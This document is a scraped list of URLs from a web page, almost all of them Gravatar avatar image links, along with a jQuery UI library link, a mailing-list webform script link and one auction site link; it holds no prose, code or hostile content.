https://secure.gravatar.com/avatar/6e56fc53a12ff72e154d9cf0b799b2aa?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6e56fc53a12ff72e154d9cf0b799b2aa?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5be6c898b51054942a89f940eafb15aa?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5be6c898b51054942a89f940eafb15aa?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/44b3522ddafa1f11b8cb06fd0265d4fa?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/44b3522ddafa1f11b8cb06fd0265d4fa?s=26&#038;d=blank&#038;r=g, https://ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js, https://secure.gravatar.com/avatar/a2d19a64c23f90648cd9a1909f91537f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a2d19a64c23f90648cd9a1909f91537f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/31eb64b35120f10d1c6cdf6d2ce1a031?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/31eb64b35120f10d1c6cdf6d2ce1a031?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/26b5c968c9c628291b4c3a55c08d9fc1?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/26b5c968c9c628291b4c3a55c08d9fc1?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9ed13a2ce8f22884160848be0d2f67bc?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9ed13a2ce8f22884160848be0d2f67bc?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4179eb4b43115cd002493871d0d44782?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4179eb4b43115cd002493871d0d44782?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7a4693d2ec17f4dc11345a6b85fc4adc?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7a4693d2ec17f4dc11345a6b85fc4adc?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/88d22f6c09259e40923a49c9d59e4265?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/88d22f6c09259e40923a49c9d59e4265?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7e14c92741ef7fc9e81d957999b9ce4d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7e14c92741ef7fc9e81d957999b9ce4d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1b6d898c74b4d92b9d37cda96cb93775?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1b6d898c74b4d92b9d37cda96cb93775?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7dc4f1e935bc6626f83a2dd43abebe59?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/57d6984b0d70854b1973b3b114f5eae6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/57d6984b0d70854b1973b3b114f5eae6?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ea4578a98eba0371b2dfe890e01f6f3c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ea4578a98eba0371b2dfe890e01f6f3c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dce0276f7f1baca323ba7a5dc1b1d0d8?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dce0276f7f1baca323ba7a5dc1b1d0d8?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0b61f1629b6b90d2598abd34daff4807?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0b61f1629b6b90d2598abd34daff4807?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ab4582fe0854ebb6970610b0570a795e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ab4582fe0854ebb6970610b0570a795e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/28e1325ad294144c6189abaa11ea992b?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ef18fec1aee7a8bcbd5331ebc26fef09?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ef18fec1aee7a8bcbd5331ebc26fef09?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9b9f1a119a90276725ab6e94a91e5c60?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9b9f1a119a90276725ab6e94a91e5c60?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d880b311e9e20e5233484bbdcb3a89d2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d880b311e9e20e5233484bbdcb3a89d2?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/149613bad9e8d354dd12ebe12349c7d2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/149613bad9e8d354dd12ebe12349c7d2?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/48721d942fb63f5c66617a2f977bbb94?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/48721d942fb63f5c66617a2f977bbb94?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/55f69d2e032fa3cd8703b1eab19065a7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/55f69d2e032fa3cd8703b1eab19065a7?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f82e82f20ab2cdd0aa86c2a79ef95b8d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f82e82f20ab2cdd0aa86c2a79ef95b8d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8f4b6f12aa0ab756d1ab3a076e247b56?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8f4b6f12aa0ab756d1ab3a076e247b56?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2898d3adb5298350c7de43809b267284?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2898d3adb5298350c7de43809b267284?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f6786fdacfe3faeae9d71f9f94497c40?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f6786fdacfe3faeae9d71f9f94497c40?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/04ca72869000916d8f482e79b5a21fda?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/04ca72869000916d8f482e79b5a21fda?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8ea9ae7a1ab28c8f0e70ad66b0b15b7e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8ea9ae7a1ab28c8f0e70ad66b0b15b7e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7fafc8060ba1a556c298cdb324eeb038?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7fafc8060ba1a556c298cdb324eeb038?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6e54d7cdbd8d908171edf737bb27a80d?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/712e5d2cfb039eb1289c95695e8cde53?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/712e5d2cfb039eb1289c95695e8cde53?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/94e5eaace3fb1a707d743ca94ed69218?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/94e5eaace3fb1a707d743ca94ed69218?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7899368b7ee2ab568f6e3ed3da695036?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7899368b7ee2ab568f6e3ed3da695036?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/477d94be8f1e855fe336051e8c6a0d58?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/477d94be8f1e855fe336051e8c6a0d58?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/681c691fa9950bf6b2b48610f1b1d062?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/681c691fa9950bf6b2b48610f1b1d062?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9b4674cb6f37aa08833a588445402169?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9b4674cb6f37aa08833a588445402169?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b0662c11b1d13767179c9c2f215bd724?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b0662c11b1d13767179c9c2f215bd724?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b15cb2a5c544d9231232e39fc90dc208?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b15cb2a5c544d9231232e39fc90dc208?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a4d065db7bf0187ea33dc7daebaf5d5c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a4d065db7bf0187ea33dc7daebaf5d5c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fbfbc4cff4179f20ed178c835460e717?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fbfbc4cff4179f20ed178c835460e717?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/33a628fcb469f08e6b3ff6062cece43f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/33a628fcb469f08e6b3ff6062cece43f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e089363e2ac4310933eedd7662b8bdf6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e089363e2ac4310933eedd7662b8bdf6?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e1e51843e4df91556b0b5e9ded5b0870?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e0aa76b8acd6a10f74d86170c3455005?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/af9c992ef8349fe42230c4fa88772e64?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/af9c992ef8349fe42230c4fa88772e64?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dc67c300b5e73f0da5de6d39a35b9b73?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dc67c300b5e73f0da5de6d39a35b9b73?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/87fb545f9f0cf9517ef68a679d8ef60f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/87fb545f9f0cf9517ef68a679d8ef60f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/46c9cf84a158e936a7527f4d7fa54ffc?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/46c9cf84a158e936a7527f4d7fa54ffc?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/17d821291b9484616da08e726281b40a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/17d821291b9484616da08e726281b40a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bcd8e2338778f057c7575672d204021f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bcd8e2338778f057c7575672d204021f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ee383062684f4a11296df5074135cdd6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ee383062684f4a11296df5074135cdd6?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e75ddfcf17546f3cc9c9c88d8250a062?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e75ddfcf17546f3cc9c9c88d8250a062?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6b63b92e2ded6126678167adb7fe219f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6b63b92e2ded6126678167adb7fe219f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/06d5c3f1ef555c160b6194d91d1a5d61?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4b337ed02daf076039ea971301304a28?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4b337ed02daf076039ea971301304a28?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5ba7f16cd143a9daa2ebd2e5248450b0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5ba7f16cd143a9daa2ebd2e5248450b0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3b75e2c2d72c432d460c8804acb4f15b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3b75e2c2d72c432d460c8804acb4f15b?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/3b75e2c2d72c432d460c8804acb4f15b?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e1e51843e4df91556b0b5e9ded5b0870?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e0aa76b8acd6a10f74d86170c3455005?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/1079f35f67e2a524527ddba1c8895b99?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1079f35f67e2a524527ddba1c8895b99?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ee383062684f4a11296df5074135cdd6?s=16&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c3c9da085126930a621b8f3e62c70b9f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c3c9da085126930a621b8f3e62c70b9f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f75ae732e84a6bac8c4614ca8b30420f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f75ae732e84a6bac8c4614ca8b30420f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bec9bb67ed866afccdb0e094fc7c0086?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a2d19a64c23f90648cd9a1909f91537f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/04ca72869000916d8f482e79b5a21fda?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/57c4578a8a1730296f46c2533c5ea67b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cc1199b30b5b74bb2664f4fac02f4230?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e44edd6e7b9dfb8c33f41fbd609b99e8?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/610ddd5463fedcf5711f7fc1744b84ff?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ac267fe305680635362a5a2910c70d9a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/53dc54e39e3a9e577a2b74aef3c0a4c6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/88ee5e1e08c0bef37f072136453fe068?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/31aad15b9c37ed0a61d7b6f062dccceb?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bae24056aa9dc5b95f8bacd220c814b7?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bec9bb67ed866afccdb0e094fc7c0086?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/359570647f19dc60ea440ba4e88ae018?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/359570647f19dc60ea440ba4e88ae018?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/33376b22e8b49a00683168fb913fbb10?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/33376b22e8b49a00683168fb913fbb10?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e2ea285d1aced29dec0c5b5829818f6b?s=16&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3a56ceb1637d94d8b50b0b81a0f63d34?s=16&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9b9f1a119a90276725ab6e94a91e5c60?s=16&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cd617ab0b4f066de555035ae150e2fdb?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cd617ab0b4f066de555035ae150e2fdb?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6451dcc6184b5a4e5c08eef6ffa31b16?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6451dcc6184b5a4e5c08eef6ffa31b16?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3155949bc90eb40317a676bf4e5f4bea?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/c33f576320c29f6bfc46cafe1cee1399?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/aba8cd46afbe6e24ab809c059bcf6719?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/aba8cd46afbe6e24ab809c059bcf6719?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8930d6b53846b658b4e279f2a07847a8?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8930d6b53846b658b4e279f2a07847a8?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/45a1f466b081e7cd2781a335d2dca529?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/45a1f466b081e7cd2781a335d2dca529?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3fc0603364988134a4a6615a16ac2e51?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3fc0603364988134a4a6615a16ac2e51?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/45a1f466b081e7cd2781a335d2dca529?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/79dca611bdc11cbe22fdb2d53b7f25a5?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/1914050c27c400168834575e555a6abf?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1914050c27c400168834575e555a6abf?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4b249a6fbc7580d6ed04aeb939d58fec?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4b249a6fbc7580d6ed04aeb939d58fec?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a30ea811e990e0fe5317bcc1a80452f3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a30ea811e990e0fe5317bcc1a80452f3?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7dc6a63c3b00f981d4869bbbd466cf2d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7dc6a63c3b00f981d4869bbbd466cf2d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/89a45f7dcf5f50e9a9b8d697d49e6257?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/89a45f7dcf5f50e9a9b8d697d49e6257?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ab72f7ab5ef18e9a3b511822f1936d62?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ab72f7ab5ef18e9a3b511822f1936d62?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/76cab1741a31a503cf861d235dd26d58?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/76cab1741a31a503cf861d235dd26d58?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/656319bfc58a80e6dae005ea5efab043?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/656319bfc58a80e6dae005ea5efab043?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6cf4fb802c96decf32a1da939a619714?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6cf4fb802c96decf32a1da939a619714?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f2c81cbb89af6313276365f9d68cf7da?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f2c81cbb89af6313276365f9d68cf7da?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bff77c535cefc4fe16e698a4e636d6cd?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e2ea285d1aced29dec0c5b5829818f6b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e2ea285d1aced29dec0c5b5829818f6b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bff77c535cefc4fe16e698a4e636d6cd?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/79dca611bdc11cbe22fdb2d53b7f25a5?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/3155949bc90eb40317a676bf4e5f4bea?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/c33f576320c29f6bfc46cafe1cee1399?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/b60139935486e8340715b3b73bc5c5ba?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e9842d5e3d1c4e7a2b3574d2a563729c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e9842d5e3d1c4e7a2b3574d2a563729c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c4fddb475c01d08db2caa50972d4e9a3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c4fddb475c01d08db2caa50972d4e9a3?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b60139935486e8340715b3b73bc5c5ba?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/32818881b25252af1b60f00627c40818?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/32818881b25252af1b60f00627c40818?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2a5b91ca13a9e2ad99834a9f08e59ba9?s=24&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/97378d98107b56fc50c703ca8d840225?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/97378d98107b56fc50c703ca8d840225?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/88bb789fb2ee8710be83baae1730b8ab?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/88bb789fb2ee8710be83baae1730b8ab?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fa818de9b96b9e12c3a899394ec85396?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fa818de9b96b9e12c3a899394ec85396?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/72f2bc660f4206edc823a1806c15f572?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/72f2bc660f4206edc823a1806c15f572?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/78f930228dfb861b14324106f9700801?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/78f930228dfb861b14324106f9700801?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/64191ffabd2a457c943243ca05dbf11a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/64191ffabd2a457c943243ca05dbf11a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fd9c7bed207a4d732df52e5ff35b7ab2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fd9c7bed207a4d732df52e5ff35b7ab2?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cd617ab0b4f066de555035ae150e2fdb?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dc8b27a7f096efe8d54a8b1ebbdc82e1?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dc8b27a7f096efe8d54a8b1ebbdc82e1?s=26&#038;d=blank&#038;r=g, http://app.getresponse.com/view_webform.js?wid=665621&amp;mg_param1=1&amp;u=SLt, https://secure.gravatar.com/avatar/153e7a819ce45268e6ef95ebb3bf6c67?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/153e7a819ce45268e6ef95ebb3bf6c67?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/09fc7658904f66e25f168bc4bce4b286?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/09fc7658904f66e25f168bc4bce4b286?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9332fd8479d3f8e608c12b61e88664ac?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9332fd8479d3f8e608c12b61e88664ac?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/988b660690e29deee13a41a6827f8208?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/988b660690e29deee13a41a6827f8208?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f4f10a639c5a23d9c5c81b97c4515641?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f4f10a639c5a23d9c5c81b97c4515641?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f09bfab18b7b4e4d233aadfb5ae6a934?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f09bfab18b7b4e4d233aadfb5ae6a934?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b82a7e0c5b1dc17fc63c317ff5fd3d02?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b82a7e0c5b1dc17fc63c317ff5fd3d02?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ca8e3a7c1ff219c9469a21bafa6c75cc?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ca8e3a7c1ff219c9469a21bafa6c75cc?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a1adb63bf329072692580cc2a9055078?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a1adb63bf329072692580cc2a9055078?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/76da7ea14f7bf3d2083e9330a766fbaa?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/76da7ea14f7bf3d2083e9330a766fbaa?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5ae8c926aa9d3dc04e60c4fe81d9de00?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5ae8c926aa9d3dc04e60c4fe81d9de00?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6e9b324eef93d82c03517498645e8622?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6e9b324eef93d82c03517498645e8622?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5122eddada2cbc3ef386ae35f1faa2c0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5122eddada2cbc3ef386ae35f1faa2c0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/17c91900af536f3a0b3293142d02bd34?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/17c91900af536f3a0b3293142d02bd34?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/84f582db13e3acf8032247b063c8630b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/84f582db13e3acf8032247b063c8630b?s=26&#038;d=blank&#038;r=g, http://AUCTIONSTX.COM/, https://secure.gravatar.com/avatar/addb673f6b91774de18925683d4fcc2c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/addb673f6b91774de18925683d4fcc2c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/88237fe36fd941af5476f70fdfd75ca4?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/88237fe36fd941af5476f70fdfd75ca4?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7e150b80982a4f2ca591fd64836cfc18?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7e150b80982a4f2ca591fd64836cfc18?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fae77670c7a9a8b5bc1e793bb67b66ad?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fae77670c7a9a8b5bc1e793bb67b66ad?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e54b6a1a39ca5f37aa8f6a150723af2e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e54b6a1a39ca5f37aa8f6a150723af2e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c3858aa8ab89fcb480f98177c2fbc345?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c3858aa8ab89fcb480f98177c2fbc345?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/34d3f366aba785ed1f964e05e247b3ce?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/34d3f366aba785ed1f964e05e247b3ce?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b5630a8c69762877015a5293088c0938?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b5630a8c69762877015a5293088c0938?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f3a6a058008decf7f0295a71742a6014?s=64&#038;d=blank&#038;r=g, 